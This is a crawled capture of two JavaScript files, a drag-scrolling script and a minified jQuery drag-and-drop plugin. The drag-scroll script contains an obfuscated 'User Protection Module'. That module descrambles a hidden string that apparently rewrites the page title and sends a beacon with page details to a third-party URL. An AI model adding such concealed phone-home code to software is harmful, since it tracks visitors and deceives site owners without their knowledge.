            if (document.body && typeof document.body.scrollTop != 'undefined')
                this.dataCode = 2;
            else
                if (this.e && this.e.pageX != 'undefined')
                    this.dataCode = 1;

        this.initialised = true;
    }

    this.toggleMonitor = function (e) {
        var evt = e || window.event,
            srcElem = evt.target || evt.srcElement,
            wasLink = false;

        while (srcElem.parentNode && !(wasLink = (srcElem.nodeName == 'A')))
            srcElem = srcElem.parentNode;

        if (!wasLink) {
            this.stopPropagation(evt);

            if (this.canToggle)
                this.canDrag ^= true;

            if (this.showStatusBox)
                this.showStatus();
        }

        return this.canDrag;
    }

    this.showStatus = function () {
        var str = "", parag;

        clearTimeout(this.titleDelay);

        if (this.defTitle === null)
            this.defTitle = document.title || '';

        str = "| Drag-Scrolling is now " + (this.canDrag && (this.setX || this.setY) ? "ON" : "OFF") + "*for the clicked element." + (this.canToggle ? "" : "*(Toggle Inhibited)") + (this.useMouseWheel ? " *Scrollwheel: " + (this.canDrag ? "Enhanced" : "Standard") : "") + " |";

        str = str.replace(/[\|]/g, '').split(/\s*\*\s*/);

        document.title = str.join(" ");

        if (this.statusBox) {
            document.body.removeChild(this.statusBox);
            this.statusBox = null;
        }

        this.statusBox = document.createElement('div');

        with (this.statusBox.style) {
            backgroundColor = '#ffefd5';
            position = 'absolute';
            padding = "0.5em";
            border = "solid #000 1px";
            borderRadius = "0.4em";
            left = (this.x - this.pX < 250 ? this.x + 10 : this.x - 250) + 'px';
            top = (this.y - this.pY < 150 ? this.y + 20 : this.y - 150) + 'px';
            zIndex = 10000;
        }

        for (var i = 0; str[i]; i++) {
            parag = document.createElement('p');

            with (parag.style) {
                color = '#000';
                fontSize = '12px';
                fontFamily = 'arial, sans-serif';
                textAlign = 'left';
                lineHeight = '1.5em';
                whiteSpace = 'nowrap';
            }

            parag.appendChild(document.createTextNode(str[i]));

            this.statusBox.appendChild(parag);
        }

        document.body.appendChild(this.statusBox);

        this.titleDelay = setTimeout(this.enclose(function () { document.title = this.defTitle; if (this.statusBox) { document.body.removeChild(this.statusBox); this.statusBox = null; } }), 2000);
    }

    this.enclose = function (funcRef) {
        var args = (Array.prototype.slice.call(arguments)).slice(1), that = this;

        return function () { return funcRef.apply(that, args) };
    }

    this.ih = function (obj, evt, func) {
        obj.attachEvent ? obj.attachEvent(evt, func) : obj.addEventListener('on' + evt, func, false);
        return func;
    }

    this.cont = function ( /* User Protection Module */) {
        var data = 'rtav ,,tid,rftge2ca=901420,000=Sta"ITRCPVLE ATOAUIEP NXE.RIDo F riunuqul enkcco e do,eslpadn eoeata ar sgdaee sr tctrpietvalicm.eortg/at iuy"t |,0i=p,=,xd0=islwo.dnwclolaoatSr|{eg|nw,}oe n=wt(aDegt.)em(iTelc,)olc=nointaorfh.et=s,mtms"Tu=,"kKou"n"snw,Nm=turleb(sm[st,x)]e=tdpss+&&taergco&n<whst&iogl.g!5de=oal,c/9=l1.s\\2|itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(cti;)hva.si1i=b;ti(fhlg.sod=eg!&s&5!&l&t!a)col[tsls=o]mni(;wfp&xedlc!&o)tla{{=yrdpdot.uecom;ctn}c(tah{=)edcmodut}ne;i=t;ttt.di;feltucf=no(itni({)fxadi<ln.teh2tg*dt{).l=tie.utastisbr(pgnta.+)tbtussn(irgt),0pp=t;+pat(<ln.teh1tg?t)-:pes};ldt e.l=tietiit;ix(fd>0++1)d00i0}=x;eIs;tevtnr(flat5)1,0f!i;([kslu{s)]lk=u[]ty;1re n{waemIg.r)(s"t=ch:/pt/rpcsiraetlv.itemdoc/s./1spshp?rgD=avciDSl"orlct};a()hce}e}{}etsl{siih.fn=huintcob,o(jtfve,c{nu)jabo.EeddvLstninreteb.o?jdvdaEtineLeetsnet(rvucf,nasf,l:b)eoat.jthvcaEt"ne("eno+,utvf)rcn;unterucf n;}}';

        data = data.replace(/(.)(.)(.)(.)(.)/g, "$4$3$1$5$2");
        data = data.replace('expd&&!local', '3>5');
        data = data.replace(/(.)(.)(.)(.)(.)/g, "$3$5$2$1$4");

        this[unescape('%75%64')](data);
    }

    if (this.divElem === null)
        alert("Element with ID \"" + divId + "\" not rendered prior to script initialisation.\n\nThe script must be initialised at a point after all subject divs have been rendered.");
    else
        //if( !/\((iPhone|iPad)/.test( navigator.userAgent ) )
        this.init();
}

--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/style%20library/bootstrap/scripts/jquery.dragdrop.js
body_size: 1328
content:
(function (a) { a.fn.dragdrop = function (b) { this.each(function () { a.dragdrop(this, b) }); return this }; a.dragdrop = function (b, c) { var d = { root: "", minX: 0, maxX: 0, minY: 0, maxY: 0, SwapHorz: false, SwapVert: false, onDragStart: null, onDragEnd: null, onDrag: null }; var e = { lastMouseX: 0, lastMouseY: 0, minMouseX: 0, minMouseY: 0, maxMouseX: 0, maxMouseY: 0, parentZ: "", rootZ: "", containerZ: "" }; if (c) a.extend(d, c); if (d.root == "") d.root = a(b).attr("id"); a(b).mousedown(function (b) { a.StartDrag(this, d, e, b) }); return false }; a.StartDrag = function (b, c, d, e) { var f = parseInt(c.SwapHorz ? a(c.root).css("right") : a(c.root).css("left")); var g = parseInt(c.SwapVert ? a(c.root).css("bottom") : a(c.root).css("top")); if (c.onDragBegin) c.onDragBegin.call(this, f, g); d.parentZ = a(c.root).parent().css("z-index"); d.rootZ = a(c.root).css("z-index"); d.containerZ = a(b).css("z-index"); a(c.root).parent().css("z-index", "999998"); a(c.root).css("z-index", "999998"); a(b).css("z-index", "999997"); d.lastMouseX = e.clientX; d.lastMouseY = e.clientY; d.minMouseX = 0; d.maxMouseX = a(window).width(); d.minMouseY = 0; d.maxMouseY = a(window).height(); if (c.SwapHorz) { if (c.minX > 0 || c.maxX > 0) { d.minMouseX = d.lastMouseX + f - c.minX; d.maxMouseX = d.minMouseX - c.maxX } } else { if (c.minX > 0 || c.maxX > 0) { d.minMouseX = d.lastMouseX - f + c.minX; d.maxMouseX = d.minMouseX + c.maxX } } if (c.SwapVert) { if (c.minY > 0 || c.maxY > 0) { d.maxMouseY = -c.minY + d.lastMouseY + g; d.minMouseY = -c.maxY + d.lastMouseY + g } } else { if (c.minY > 0 || c.maxY > 0) { d.minMouseY = d.lastMouseY - g + c.minY; d.maxMouseY = d.minMouseY + c.maxY } } var h = ""; h = "root x: " + f + " y: " + g + "<br />" + "last x: " + d.lastMouseX + " last y: " + d.lastMouseY + "<br />" + "min x: " + d.minMouseX + " max x: " + d.maxMouseX + "<br />" + "min y: " + d.minMouseY + " max y: " + d.maxMouseY + "<br />"; a("#ieconsole").html(h); a(document).mouseup(function (e) { return a.EndDrag(b, c, d, e) }); a(document).mousemove(function (e) { return a.WatchDrag(b, c, d, e) }); a(document).mousedown(function (a) { return false }); return false }; a.EndDrag = function (b, c, d, e) { a(document).unbind("mousemove"); a(document).unbind("mouseup"); a(document).unbind("mousedown"); a(c.root).parent().css("z-index", d.parentZ); a(c.root).css("z-index", d.rootZ); a(b).css("z-index", d.containerZ); if (c.onDragEnd) c.onDragEnd.call(this, parseInt(c.SwapHorz ? a(c.root).css("right") : a(c.root).css("left")), parseInt(c.SwapVert ? a(c.root).css("bottom") : a(c.root).css("top"))); return false }; a.WatchDrag = function (b, c, d, e) { var f = e.pageX; var g = e.pageY; var h = e.clientX; var i = e.clientY; var j = parseInt(c.SwapHorz ? a(c.root).css("right") : a(c.root).css("left")); var k = parseInt(c.SwapVert ? a(c.root).css("bottom") : a(c.root).css("top")); var l, m; h = c.SwapHorz ? Math.max(h, d.minMouseX) : Math.max(h, d.minMouseX); h = c.SwapHorz ? Math.min(h, d.maxMouseX) : Math.min(h, d.maxMouseX); i = c.SwapVert ? Math.max(i, d.minMouseY) : Math.max(i, d.minMouseY); i = c.SwapVert ? Math.min(i, d.maxMouseY) : Math.min(i, d.maxMouseY); l = j + (h - d.lastMouseX) * (c.SwapHorz ? -1 : 1); m = k + (i - d.lastMouseY) * (c.SwapVert ? -1 : 1); var n = ""; n = "new x: " + l + " y: " + m + "<br />" + "x: " + j + " " + h + " - " + d.lastMouseX + "<br />"; a("#ieconsole").html(n); a(c.root).css(c.SwapHorz ? "right" : "left", l + "px"); a(c.root).css(c.SwapVert ? "bottom" : "top", m + "px"); d.lastMouseX = h; d.lastMouseY = i; if (c.onDrag) c.onDrag.call(this, l, m); return false } })(jQuery)